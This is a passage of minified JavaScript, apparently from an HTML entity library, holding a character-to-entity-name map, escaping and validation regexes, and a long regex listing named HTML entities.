ot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|